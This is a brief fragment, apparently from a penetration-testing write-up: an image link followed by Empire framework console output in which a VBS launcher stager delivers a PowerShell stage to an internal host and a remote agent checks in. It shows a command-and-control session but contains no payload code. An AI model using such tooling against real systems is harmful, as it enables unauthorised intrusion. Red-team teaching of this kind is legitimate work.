 (Empire: stager/windows/launcher_vbs) > [*] Sending POWERSHELL stager (stage 1) to 10.100.18.22
[*] New agent 7K6FNPZY checked in
[+] Initial agent 7K6FNPZY from 10.100.18.22 now active (Slack)
[*] Sending agent (stage 2) to 7K6FNPZY at 10.100.18.22